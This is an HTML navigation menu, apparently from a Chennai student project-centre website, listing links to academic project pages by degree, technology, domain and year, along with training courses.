<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-754"><a href="#" class="elementor-item elementor-item-anchor">Application Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-753"><a href="https://ieeeprojectcentre.in/java-application-projects-in-chennai/" class="elementor-sub-item">JAVA PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-755"><a href="https://ieeeprojectcentre.in/dotnet-application-projects-in-chennai/" class="elementor-sub-item">DOTNET PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-756"><a href="https://ieeeprojectcentre.in/php-projects-in-chennai/" class="elementor-sub-item">PHP PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-757"><a href="https://ieeeprojectcentre.in/embedded-application-projects-in-chennai/" class="elementor-sub-item">EMBEDDED PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-758"><a href="https://ieeeprojectcentre.in/android-application-projects-in-chennai/" class="elementor-sub-item">ANDROID PROJECTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-759"><a href="https://ieeeprojectcentre.in/mba-projects-in-chennai/" class="elementor-sub-item">IEEE MBA PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-760"><a href="https://ieeeprojectcentre.in/bcom-project-centers-in-chennai/" class="elementor-sub-item">B.COM PROJECT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1311"><a href="https://ieeeprojectcentre.in/bca-application-projects-in-chennai/" class="elementor-sub-item">BCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-788"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-789"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-790"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-791"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-792"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-793"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-794"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103"><a href="https://ieeeprojectcentre.in/bca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1104"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2021-2022/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10564"><a href="https://ieeeprojectcentre.in/ieee-bca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1310"><a href="https://ieeeprojectcentre.in/bsc-application-projects-in-chennai/" class="elementor-sub-item">BSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-796"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-797"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-798"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-799"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-800"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-801"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1111"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1112"><a href="https://ieeeprojectcentre.in/bsc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10565"><a href="https://ieeeprojectcentre.in/ieee-bsc-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1309"><a href="https://ieeeprojectcentre.in/mca-application-projects-in-chennai/" class="elementor-sub-item">MCA PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-805"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-806"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-807"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9572"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-809"><a href="https://ieeeprojectcentre.in/https-dhanamfoundationindia-com-demosites-ieeeprojectcentrhttps-dhanamfoundationindia-com-demosites-ieeeprojectcentre-vlsi-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-810"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-808"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1117"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1118"><a href="https://ieeeprojectcentre.in/mca-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10566"><a href="https://ieeeprojectcentre.in/ieee-mca-project-list-2022-2023/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1308"><a href="https://ieeeprojectcentre.in/msc-application-projects-in-chennai/" class="elementor-sub-item">MSC PROJECTS</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-818"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2013-2014-in-chennai/" class="elementor-sub-item">IEEE 2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-817"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2014-2015-in-chennai/" class="elementor-sub-item">IEEE 2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-816"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2015-2016-in-chennai/" class="elementor-sub-item">IEEE 2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-815"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2016-2017-in-chennai/" class="elementor-sub-item">IEEE 2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-814"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2017-2018-in-chennai/" class="elementor-sub-item">IEEE 2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-813"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2018-2019-in-chennai/" class="elementor-sub-item">IEEE 2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-812"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2019-2020-in-chennai/" class="elementor-sub-item">IEEE 2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1124"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2020-2021-in-chennai/" class="elementor-sub-item">IEEE 2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1123"><a href="https://ieeeprojectcentre.in/msc-ieee-projects-2021-2022-in-chennai/" class="elementor-sub-item">IEEE 2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10567"><a href="https://ieeeprojectcentre.in/ieee-msc-project-list-2022-2023-in-chennai/" class="elementor-sub-item">IEEE 2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14450"><a href="https://ieeeprojectcentre.in/be-project-centers-in-chennai" class="elementor-sub-item">BE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14451"><a href="https://ieeeprojectcentre.in/final-year-project-centers-in-chennai" class="elementor-sub-item">Final Year Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14452"><a href="https://ieeeprojectcentre.in/btech-project-centers-in-chennai" class="elementor-sub-item">BTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14455"><a href="https://ieeeprojectcentre.in/student-project-centers-in-chennai" class="elementor-sub-item">Student Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14454"><a href="https://ieeeprojectcentre.in/college-project-centers-in-chennai" class="elementor-sub-item">College Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14456"><a href="https://ieeeprojectcentre.in/me-project-centers-in-chennai" class="elementor-sub-item">ME Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14457"><a href="https://ieeeprojectcentre.in/mtech-project-centers-in-chennai" class="elementor-sub-item">MTech Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14458"><a href="https://ieeeprojectcentre.in/bsc-project-centers-in-chennai" class="elementor-sub-item">BSc Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14459"><a href="https://ieeeprojectcentre.in/cse-project-centers-in-chennai" class="elementor-sub-item">CSE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14460"><a href="https://ieeeprojectcentre.in/ece-project-centers-in-chennai" class="elementor-sub-item">ECE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14461"><a href="https://ieeeprojectcentre.in/mini-project-centers-in-chennai" class="elementor-sub-item">Mini projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14462"><a href="https://ieeeprojectcentre.in/eee-project-centers-in-chennai" class="elementor-sub-item">EEE Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14463"><a href="https://ieeeprojectcentre.in/bulk-project-centers-in-chennai" class="elementor-sub-item">Bulk Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14464"><a href="https://ieeeprojectcentre.in/engineering-project-centers-in-chennai" class="elementor-sub-item">Engineering Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14465"><a href="https://ieeeprojectcentre.in/diploma-project-centers-in-chennai" class="elementor-sub-item">Diploma Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14466"><a href="https://ieeeprojectcentre.in/matlab-project-centers-in-chennai" class="elementor-sub-item">Matlab Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14467"><a href="https://ieeeprojectcentre.in/embedded-project-centers-in-chennai" class="elementor-sub-item">Embedded Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14468"><a href="https://ieeeprojectcentre.in/vlsi-project-centers-in-chennai" class="elementor-sub-item">VLSI Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14469"><a href="https://ieeeprojectcentre.in/ns2-project-centers-in-chennai" class="elementor-sub-item">NS2 Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14470"><a href="https://ieeeprojectcentre.in/phd-project-centers-in-chennai" class="elementor-sub-item">PhD Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14471"><a href="https://ieeeprojectcentre.in/research-project-centers-in-chennai" class="elementor-sub-item">Research Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14472"><a href="https://ieeeprojectcentre.in/it-project-centers-in-chennai" class="elementor-sub-item">IT Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14473"><a href="https://ieeeprojectcentre.in/pg-project-centers-in-chennai" class="elementor-sub-item">PG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14474"><a href="https://ieeeprojectcentre.in/ug-project-centers-in-chennai" class="elementor-sub-item">UG Projects in Chennai</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14453"><a href="https://ieeeprojectcentre.in/best-project-centers-in-chennai" class="elementor-sub-item">Project Centers in Chennai</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor menu-item-has-children menu-item-761"><a href="#" class="elementor-item elementor-item-anchor">Diploma Projects</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1318"><a href="https://ieeeprojectcentre.in/java-diploma-projects-in-chennai/" class="elementor-sub-item">JAVA</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-822"><a href="https://ieeeprojectcentre.in/2013-2014-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-828"><a href="https://ieeeprojectcentre.in/2014-2015-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-827"><a href="https://ieeeprojectcentre.in/2015-2016-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-826"><a href="https://ieeeprojectcentre.in/2016-2017-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-825"><a href="https://ieeeprojectcentre.in/2017-2018-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-824"><a href="https://ieeeprojectcentre.in/2018-2019-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-823"><a href="https://ieeeprojectcentre.in/2019-2020-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1126"><a href="https://ieeeprojectcentre.in/2020-2021-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1128"><a href="https://ieeeprojectcentre.in/2021-2022-java-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10568"><a href="https://ieeeprojectcentre.in/java-diploma-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1319"><a href="https://ieeeprojectcentre.in/dotnet-diploma-projects-in-chennai/" class="elementor-sub-item">DOTNET</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://ieeeprojectcentre.in/2013-2014-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-833"><a href="https://ieeeprojectcentre.in/2014-2015-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-292 current_page_item menu-item-832"><a href="https://ieeeprojectcentre.in/2015-2016-dotnet-diploma-project-centers-in-chennai/" aria-current="page" class="elementor-sub-item elementor-item-active">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://ieeeprojectcentre.in/2016-2017-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://ieeeprojectcentre.in/2017-2018-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-835"><a href="https://ieeeprojectcentre.in/2018-2019-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://ieeeprojectcentre.in/2019-2020-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1132"><a href="https://ieeeprojectcentre.in/2020-2021-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1134"><a href="https://ieeeprojectcentre.in/2021-2022-dotnet-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10569"><a href="https://ieeeprojectcentre.in/dotnet-diploma-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1320"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-in-chennai/" class="elementor-sub-item">EMBEDDED</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-842"><a href="https://ieeeprojectcentre.in/2013-2014-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-841"><a href="https://ieeeprojectcentre.in/2014-2015-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-840"><a href="https://ieeeprojectcentre.in/2015-2016-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-839"><a href="https://ieeeprojectcentre.in/2016-2017-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-838"><a href="https://ieeeprojectcentre.in/2017-2018-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-837"><a href="https://ieeeprojectcentre.in/2018-2019-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-836"><a href="https://ieeeprojectcentre.in/2019-2020-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1135"><a href="https://ieeeprojectcentre.in/2020-2021-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1136"><a href="https://ieeeprojectcentre.in/2021-2022-embedded-diploma-project-centers-in-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10570"><a href="https://ieeeprojectcentre.in/embedded-diploma-projects-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-762"><a href="#" class="elementor-item elementor-item-anchor">Training</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-847"><a href="https://ieeeprojectcentre.in/web-designing-training-in-chennai/" class="elementor-sub-item">Web Desining</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-848"><a href="https://ieeeprojectcentre.in/java-training-in-chennai/" class="elementor-sub-item">Java</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-849"><a href="https://ieeeprojectcentre.in/seo-training-in-chennai/" class="elementor-sub-item">SEO</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-850"><a href="https://ieeeprojectcentre.in/sql-server-training-in-chennai/" class="elementor-sub-item">SQL Server</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-763"><a href="#" class="elementor-item elementor-item-anchor">Domain</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1387"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-in-chennai/" class="elementor-sub-item">CLOUD COMPUTING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-852"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-853"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8026"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8034"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-856"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-857"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-858"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1138"><a href="https://ieeeprojectcentre.in/cloud-computing-projects-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10571"><a href="https://ieeeprojectcentre.in/cloud-computing-project-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1384"><a href="https://ieeeprojectcentre.in/image-processing-projects-in-chennai/" class="elementor-sub-item">IMAGE PROCESSING</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-860"><a href="https://ieeeprojectcentre.in/image-processing-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-861"><a href="https://ieeeprojectcentre.in/image-processing-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-862"><a href="https://ieeeprojectcentre.in/image-processing-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-863"><a href="https://ieeeprojectcentre.in/image-processing-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-864"><a href="https://ieeeprojectcentre.in/image-processing-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-865"><a href="https://ieeeprojectcentre.in/image-processing-projects-2018-2019-chennai/" class="elementor-sub-item">2018-2019</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-866"><a href="https://ieeeprojectcentre.in/image-processing-domain-2019-2020-chennai/" class="elementor-sub-item">2019-2020</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1140"><a href="https://ieeeprojectcentre.in/image-processing-domain-2020-2021-chennai/" class="elementor-sub-item">2020-2021</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1141"><a href="https://ieeeprojectcentre.in/image-processing-domain-2021-2022-chennai/" class="elementor-sub-item">2021-2022</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10572"><a href="https://ieeeprojectcentre.in/image-processing-project-list-2022-2023-in-chennai/" class="elementor-sub-item">2022 &#8211; 2023</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1383"><a href="https://ieeeprojectcentre.in/network-security-projects-in-chennai/" class="elementor-sub-item">NETWORK SECURITY</a>
	<ul class="sub-menu elementor-nav-menu--dropdown">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://ieeeprojectcentre.in/network-security-projects-2013-2014-chennai/" class="elementor-sub-item">2013-2014</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://ieeeprojectcentre.in/network-security-projects-2014-2015-chennai/" class="elementor-sub-item">2014-2015</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-870"><a href="https://ieeeprojectcentre.in/network-security-projects-2015-2016-chennai/" class="elementor-sub-item">2015-2016</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-871"><a href="https://ieeeprojectcentre.in/network-security-projects-2016-2017-chennai/" class="elementor-sub-item">2016-2017</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-872"><a href="https://ieeeprojectcentre.in/network-security-projects-2017-2018-chennai/" class="elementor-sub-item">2017-2018</a></li>
